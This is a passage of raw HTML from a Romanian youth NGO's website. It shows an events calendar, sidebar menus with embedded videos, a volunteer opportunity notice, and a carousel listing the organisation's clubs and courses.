  <td id="events_calendar-2024-07-29-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-29"  headers="Luni"  data-day-of-month="29" >
  <div class="inner">
    <div class="month day"> 29 </div>  </div>
</td>
<td id="events_calendar-2024-07-30-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-30"  headers="Marţi"  data-day-of-month="30" >
  <div class="inner">
    <div class="month day"> 30 </div>  </div>
</td>
<td id="events_calendar-2024-07-31-date-box" class="date-box past" colspan="1" rowspan="1" data-date="2024-07-31"  headers="Miercuri"  data-day-of-month="31" >
  <div class="inner">
    <div class="month day"> 31 </div>  </div>
</td>
<td id="events_calendar-2024-08-01-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2024-08-01"  headers="Joi"  data-day-of-month="1" >
  <div class="inner">
    <div class="month day"> 1 </div>  </div>
</td>
<td id="events_calendar-2024-08-02-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2024-08-02"  headers="Vineri"  data-day-of-month="2" >
  <div class="inner">
    <div class="month day"> 2 </div>  </div>
</td>
<td id="events_calendar-2024-08-03-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2024-08-03"  headers="Sâmbătă"  data-day-of-month="3" >
  <div class="inner">
    <div class="month day"> 3 </div>  </div>
</td>
<td id="events_calendar-2024-08-04-date-box" class="date-box past empty" colspan="1" rowspan="1" data-date="2024-08-04"  headers="Duminică"  data-day-of-month="4" >
  <div class="inner">
    <div class="month day"> 4 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="events_calendar-2024-07-29-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-29"  headers="Luni"  data-day-of-month="29" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-30-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-30"  headers="Marţi"  data-day-of-month="30" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-07-31-0" class="single-day no-entry past" colspan="1" rowspan="1" data-date="2024-07-31"  headers="Miercuri"  data-day-of-month="31" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="events_calendar-2024-08-01-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2024-08-01"  headers="Joi"  data-day-of-month="1" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="events_calendar-2024-08-02-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2024-08-02"  headers="Vineri"  data-day-of-month="2" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="events_calendar-2024-08-03-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2024-08-03"  headers="Sâmbătă"  data-day-of-month="3" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="events_calendar-2024-08-04-0" class="single-day past empty" colspan="1" rowspan="1" data-date="2024-08-04"  headers="Duminică"  data-day-of-month="4" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
</tr>
  </tbody>
</table>
</div></div>
<script>
try {
  // ie hack to make the single day row expand to available space
  if ($.browser.msie ) {
    var multiday_height = $('tr.multi-day')[0].clientHeight; // Height of a multi-day row
    $('tr[iehint]').each(function(index) {
      var iehint = this.getAttribute('iehint');
      // Add height of the multi day rows to the single day row - seems that 80% height works best
      var height = this.clientHeight + (multiday_height * .8 * iehint); 
      this.style.height = height + 'px';
    });
  }
}catch(e){
  // swallow 
}
</script>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
  </div>
          </div>
        </div>
        <!-- //MAIN CONTENT -->

                  <!-- SIDEBAR FIRST -->
          <div id="sidebar-first-wrapper" class="sidebar tb-main-box grid grid-6 grid-last">
            <div class="grid-inner clearfix">
                <div class="region region-sidebar-first">
    <div id="block-system-main-menu--2" class="block block-system block-menu">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Main Menu</h2>
    
    
    <div class="block-content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="collapsed"><a href="/gradinita-oblio" title="Gradinita Oblio">Gradinita</a></li>
<li class="collapsed"><a href="/cluburi" title="Cluburi Oblio">Cluburi</a></li>
<li class="collapsed"><a href="/proiecte" title="Proiecte Oblio">Proiecte</a></li>
<li class="collapsed"><a href="/evenimente" title="Toate Evenimentele Oblio">Evenimente</a></li>
<li class="collapsed"><a href="/oblio" title="De-ale lui Oblio">Oblio</a></li>
<li class="collapsed"><a href="/tinoblio" title="TINERET OBLIO">TINOBLIO</a></li>
<li class="collapsed"><a href="/serviciul-european-de-voluntariat" title="Serviciul European de Voluntariat">SEV</a></li>
<li class="last leaf"><a href="/contact" title="">Contact</a></li>
</ul>    </div>
  </div>
</div>
<div id="block-block-18--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <center><a href="http://oblio.org.ro/program-cluburi-2013-2014"><img src="/imgs/orar2.png" width=100%></a>
</center>    </div>
  </div>
</div>
<div id="block-block-20--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">2% pentru Oblio</h2>
    
    
    <div class="block-content clearfix">
      <p> </p>
<p><a title="2% pentru Oblio" href="http://oblio.org.ro/2-pentru-oblio" target="_blank"><img src="/sites/default/files/field/image/2-la-suta-Oblio.png" alt="2% pentru Oblio" title="2% pentru Oblio" style="display: block; margin-left: auto; margin-right: auto;" height="220" width="220" /></a></p>
    </div>
  </div>
</div>
<div id="block-block-21--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Scoala/Gradinita Internationala de Vara</h2>
    
    
    <div class="block-content clearfix">
      <p> </p>
<p><a title="Scoala/Gradinita Internationala de Vara" href="http://oblio.org.ro/scoala-gradinita-internationala-de-vara" target="_blank"><img src="/sites/default/files/field/image/oblio-scoala-vara-2014.png" alt="Scoala/Gradinita Internationala de Vara" title="Scoala/Gradinita Internationala de Vara" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
    </div>
  </div>
</div>
<div id="block-block-22--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Club Oblio</h2>
    
    
    <div class="block-content clearfix">
      <p><iframe src="https://www.youtube.com/embed/cJqK1kg_0fA" width="203" frameborder="0" height="110"></iframe></p>
    </div>
  </div>
</div>
<div id="block-block-24--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Scoala de vara</h2>
    
    
    <div class="block-content clearfix">
      <p><iframe src="https://www.youtube.com/embed/B_-btbaTEuI" frameborder="0" height="110" width="203"></iframe></p>
<p><iframe src="https://www.youtube.com/embed/cl9tTr8Haro" frameborder="0" height="110" width="203"></iframe></p>
<p><iframe src="https://www.youtube.com/embed/iwtprWd1f7s" frameborder="0" height="110" width="203"></iframe></p>
    </div>
  </div>
</div>
  </div>
            </div>
          </div>
          <!-- //SIDEBAR FIRST -->
              </div>

              <!-- SIDEBAR SECOND -->
        <div id="sidebar-second-wrapper" class="sidebar tb-main-box grid grid-6 grid-last">
          <div class="grid-inner clearfix">
              <div class="region region-sidebar-second">
    <div id="block-block-26--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">VOLUNTARY IN TURKEY</h2>
    
    
    <div class="block-content clearfix">
      <p><img src="sites/default/files/afis%20mersin.jpg" alt="VOLUNTARY IN TURKEY, SHORT TERM" title="VOLUNTARY IN TURKEY, SHORT TERM" width="200" /></p>
<p>to work within an ecological NGO: Third Eye Association of Mediterranean (TEAM<em>)</em> <a href="http://www.thirdeyemed.org.tr/" target="_blank">www.thirdeyemed.org.tr</a></p>
<p>LOCATION : MERSIN, Turkey</p>
<p>APPLICATION DEADLINE: 25/02/2016</p>
<p>START: 15/03/2016</p>
<p>END: 12/05/2016</p>
<p class="youthaffint"><strong>Role and Tasks of the volunteer(s) - <a href="http://www.oblio.org.ro/voluntary-turkey-short-term" target="_blank">Read more here</a></strong></p>
    </div>
  </div>
</div>
<div id="block-views-events-calendar-block-1--2" class="block block-views">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Calendar</h2>
    
    
    <div class="block-content clearfix">
      <div class="view view-events-calendar view-id-events_calendar view-display-id-block_1 view-dom-id-26d1861352973e4bd144d6cdb0e4b651">
            <div class="view-header">
      <div class="date-nav-wrapper clearfix">
  <div class="date-nav item-list">
    <div class="date-heading">
      <h3><a href="http://oblio.org.ro/calendar/month/2026-01" title="View full page month">Joi, Ianuarie 1</a></h3>
    </div>
    <ul class="pager">
          <li class="date-prev">
        <a href="http://oblio.org.ro/calendar/month/2024-07?mini=2025-12" title="Navigate to previous month" rel="nofollow">&laquo;</a>      </li>
              <li class="date-next">
        <a href="http://oblio.org.ro/calendar/month/2024-07?mini=2026-02" title="Navigate to next month" rel="nofollow">&raquo;</a>      </li>
        </ul>
  </div>
</div>    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="month-view">
 
<table class="mini">
  <thead>
    <tr>
              <th class="days mon">
          L        </th>
              <th class="days tue">
          M        </th>
              <th class="days wed">
          M        </th>
              <th class="days thu">
          J        </th>
              <th class="days fri">
          V        </th>
              <th class="days sat">
          S        </th>
              <th class="days sun">
          D        </th>
          </tr>
  </thead>
  <tbody>
          <tr>
                  <td id="events_calendar-2025-12-29" class="mon mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2025-12-30" class="tue mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2025-12-31" class="wed mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-01" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 1 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-02" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 2 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-03" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 3 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-04" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 4 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="events_calendar-2026-01-05" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 5 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-06" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 6 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-07" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 7 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-08" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 8 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-09" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 9 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-10" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 10 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-11" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 11 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="events_calendar-2026-01-12" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 12 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-13" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 13 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-14" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 14 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-15" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 15 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-16" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 16 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-17" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 17 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-18" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 18 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="events_calendar-2026-01-19" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 19 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-20" class="tue mini past has-no-events">
            <div class="month mini-day-off"> 20 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-21" class="wed mini past has-no-events">
            <div class="month mini-day-off"> 21 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-22" class="thu mini past has-no-events">
            <div class="month mini-day-off"> 22 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-23" class="fri mini past has-no-events">
            <div class="month mini-day-off"> 23 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-24" class="sat mini past has-no-events">
            <div class="month mini-day-off"> 24 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-25" class="sun mini past has-no-events">
            <div class="month mini-day-off"> 25 </div><div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
          <tr>
                  <td id="events_calendar-2026-01-26" class="mon mini past has-no-events">
            <div class="month mini-day-off"> 26 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-27" class="tue mini today has-no-events">
            <div class="month mini-day-off"> 27 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-28" class="wed mini future has-no-events">
            <div class="month mini-day-off"> 28 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-29" class="thu mini future has-no-events">
            <div class="month mini-day-off"> 29 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-30" class="fri mini future has-no-events">
            <div class="month mini-day-off"> 30 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-01-31" class="sat mini future has-no-events">
            <div class="month mini-day-off"> 31 </div><div class="calendar-empty">&nbsp;</div>
          </td>
                  <td id="events_calendar-2026-02-01" class="sun mini empty">
            <div class="calendar-empty">&nbsp;</div>
          </td>
              </tr>
      </tbody>
</table>
</div></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
<div id="block-quicktabs-evenimente--2" class="block block-quicktabs">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Evenimente</h2>
    
    
    <div class="block-content clearfix">
      <div  id="quicktabs-evenimente" class="quicktabs-wrapper quicktabs-style-garland"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-garland"><li class="active first"><a href="/calendar/month/2024-07?qt-evenimente=0#qt-evenimente" id="quicktabs-tab-evenimente-0" class="active">Urmeaza</a></li>
<li class="last"><a href="/calendar/month/2024-07?qt-evenimente=1#qt-evenimente" id="quicktabs-tab-evenimente-1" class="active">Au fost</a></li>
</ul></div><div id="quicktabs-container-evenimente" class="quicktabs_main quicktabs-style-garland"><div  id="quicktabs-tabpage-evenimente-0" class="quicktabs-tabpage "></div><div  id="quicktabs-tabpage-evenimente-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-evenimente-trecute-block-1--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-evenimente-trecute view-id-evenimente_trecute view-display-id-block_1 view-dom-id-bf7bb03623d0e96629a7f10b2f107ff1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-imagine-eveniment">        <div class="field-content"><a href="http://oblio.org.ro/sites/default/files/voluntari.JPG" title="Voluntariatul SEV in licee" class="colorbox" rel="gallery-226"><img src="http://oblio.org.ro/sites/default/files/styles/img_40_40/public/voluntari.JPG?itok=RCkyXj11" width="40" height="40" alt="" title="" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="divcolor">
<i><span class="date-display-single">17/01/2015</span></i>
<br>
<b><a href="/voluntariatul-sev-licee">Voluntariatul SEV in licee</a></b>

</div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-imagine-eveniment">        <div class="field-content"><a href="http://oblio.org.ro/sites/default/files/oat%20%283%29.jpg" title="On arrival training" class="colorbox" rel="gallery-225"><img src="http://oblio.org.ro/sites/default/files/styles/img_40_40/public/oat%20%283%29.jpg?itok=ZOz8AHtS" width="40" height="40" alt="" title="" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="divcolor">
<i><span class="date-display-single">26/10/2014</span></i>
<br>
<b><a href="/arrival-training">On arrival training</a></b>

</div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-imagine-eveniment">        <div class="field-content"><a href="http://oblio.org.ro/sites/default/files/fairy9.jpg" title="O Europa magica" class="colorbox" rel="gallery-224"><img src="http://oblio.org.ro/sites/default/files/styles/img_40_40/public/fairy9.jpg?itok=netTne30" width="40" height="40" alt="" title="" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="divcolor">
<i><span class="date-display-single">17/10/2014</span></i>
<br>
<b><a href="/o-europa-magica">O Europa magica</a></b>

</div></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-imagine-eveniment">        <div class="field-content"><a href="http://oblio.org.ro/sites/default/files/cupa-oblio.jpg" title="CUPA OBLIO LA SAH - editia a doua" class="colorbox" rel="gallery-216"><img src="http://oblio.org.ro/sites/default/files/styles/img_40_40/public/cupa-oblio.jpg?itok=IFYv0A0e" width="40" height="40" alt="" title="" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="divcolor">
<i><span class="date-display-single">07/06/2014</span></i>
<br>
<b><a href="/cupa-oblio-la-sah-editia-doua">CUPA OBLIO LA SAH - editia a doua</a></b>

</div></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-imagine-eveniment">        <div class="field-content"><a href="http://oblio.org.ro/sites/default/files/DSC00435.jpg" title="Un sport pentru fiecare" class="colorbox" rel="gallery-219"><img src="http://oblio.org.ro/sites/default/files/styles/img_40_40/public/DSC00435.jpg?itok=0cCDvz0y" width="40" height="40" alt="" title="" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="divcolor">
<i><span class="date-display-single">06/06/2014</span></i>
<br>
<b><a href="/un-sport-pentru-fiecare">Un sport pentru fiecare</a></b>

</div></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pagini</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Mergi la pagina 2" href="/calendar/month/2024-07?page=1">2</a></li>
<li class="pager-item"><a title="Mergi la pagina 3" href="/calendar/month/2024-07?page=2">3</a></li>
<li class="pager-item"><a title="Mergi la pagina 4" href="/calendar/month/2024-07?page=3">4</a></li>
<li class="pager-item"><a title="Mergi la pagina 5" href="/calendar/month/2024-07?page=4">5</a></li>
<li class="pager-item"><a title="Mergi la pagina 6" href="/calendar/month/2024-07?page=5">6</a></li>
<li class="pager-item"><a title="Mergi la pagina 7" href="/calendar/month/2024-07?page=6">7</a></li>
<li class="pager-next"><a title="Mergi la pagina următoare" href="/calendar/month/2024-07?page=1">următor ›</a></li>
<li class="pager-last last"><a title="Mergi la ultima pagină" href="/calendar/month/2024-07?page=6">ultima »</a></li>
</ul></div>  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-views-cluburi-vertical-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Cluburile Oblio</h2>
    
    
    <div class="block-content clearfix">
      <div class="view view-cluburi-vertical view-id-cluburi_vertical view-display-id-block view-dom-id-97dd87b5dd7627264cfe9973e5b3a6e0">
        
  
  
      <div class="view-content">
      <ul class="jcarousel jcarousel-view--cluburi-vertical--block jcarousel-dom-1 jcarousel-skin-default">
      <li class="jcarousel-item-1 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zumba">Zumba</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/zumba"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-2 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tae-bo">Tae Bo</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/tae-bo"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-3 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aerobic-pentru-mamici">Aerobic pentru mamici</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/aerobic-pentru-mamici"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-4 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/internet-caffe">Internet Caffe</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/internet-caffe"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/internet--oblio.jpg?itok=VH6iNO3w" width="198" height="118" alt="Internet Caffe Oblio" title="Internet Caffe Oblio" /></a></div>  </div></li>
      <li class="jcarousel-item-5 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/clubul-parintilor">Clubul parintilor</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/clubul-parintilor"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/parinti%20%281%29.JPG?itok=VWEHZsbI" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-6 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/curs-de-limba-engleza-0">Curs de Limba Engleza</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/curs-de-limba-engleza-0"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-7 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-pictura-0">Club de pictura</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-pictura-0"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-8 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-teatru-actorie">Club de teatru (actorie)</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-teatru-actorie"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-9 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-arta-si-creatie">Club arta si creatie</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-arta-si-creatie"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-10 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/debate-club">Debate club</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/debate-club"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-11 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-oblio-cercetasi-0">Club Oblio Cercetasi</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-oblio-cercetasi-0"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/default_images/logo-Oblio_3.png?itok=PECGa4uu" width="198" height="118" alt="" /></a></div>  </div></li>
      <li class="jcarousel-item-12 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/curs-de-chitara">Curs de chitara</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/curs-de-chitara"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/chitara%20%285%29.jpg?itok=JB7B626i" width="198" height="118" alt="Curs de chitara" title="Curs de chitara" /></a></div>  </div></li>
      <li class="jcarousel-item-13 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/curs-de-tobe">Curs de tobe</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/curs-de-tobe"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/t2.jpg?itok=ACkXk8-_" width="198" height="118" alt="Curs de tobe" title="Curs de tobe" /></a></div>  </div></li>
      <li class="jcarousel-item-14 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-mesterx">Club MesterX</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-mesterx"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/logo-Oblio_2.png?itok=KXIt8GOp" width="198" height="118" alt="Club MesterX" title="Club MesterX" /></a></div>  </div></li>
      <li class="jcarousel-item-15 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-oblio-cercetasi">Club Oblio cercetasi</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-oblio-cercetasi"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/logo-Oblio_1.png?itok=-dgINQ6I" width="198" height="118" alt="Club Oblio cercetasi" title="Club Oblio cercetasi" /></a></div>  </div></li>
      <li class="jcarousel-item-16 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/curs-de-clape">Curs de clape</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/curs-de-clape"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/clape%20%285%29.JPG?itok=U2Ke7kil" width="198" height="118" alt="Curs de clape" title="Curs de clape" /></a></div>  </div></li>
      <li class="jcarousel-item-17 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-matematica-distractiva">Club Matematica distractiva</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-matematica-distractiva"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/funmath.jpg?itok=S4GN5Z3F" width="198" height="118" alt="Club Matematica distractiva" title="Club Matematica distractiva" /></a></div>  </div></li>
      <li class="jcarousel-item-18 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/curs-de-limba-germana">Curs de Limba Germana</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/curs-de-limba-germana"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/logo-Oblio_0.png?itok=uCEpFUSR" width="198" height="118" alt="Curs de Limba Germana" title="Curs de Limba Germana" /></a></div>  </div></li>
      <li class="jcarousel-item-19 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/curs-de-limba-engleza">Curs de Limba Engleza</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/curs-de-limba-engleza"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/engleza%20%281%29.JPG?itok=f1KTGlok" width="198" height="118" alt="Curs de Limba Engleza" title="Curs de Limba Engleza" /></a></div>  </div></li>
      <li class="jcarousel-item-20 even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-experimentarium">Club Experimentarium</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-experimentarium"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/experimentarium%20%285%29.JPG?itok=QEugE9Gr" width="198" height="118" alt="Club Experimentarium" title="Club Experimentarium" /></a></div>  </div></li>
      <li class="jcarousel-item-21 odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/club-de-aeromodele">Club de aeromodele</a></span>  </div>  
  <div class="views-field views-field-field-club-thumb">        <div class="field-content"><a href="/club-de-aeromodele"><img src="http://oblio.org.ro/sites/default/files/styles/jcarousel/public/field/image/new/cluburi/aeromodele%20%281%29.jpg?itok=H9apGi_N" width="198" height="118" alt="Club de aeromodele" title="Club de aeromodele" /></a></div>  </div></li>
      <li class="jcarousel-item-22 even">  
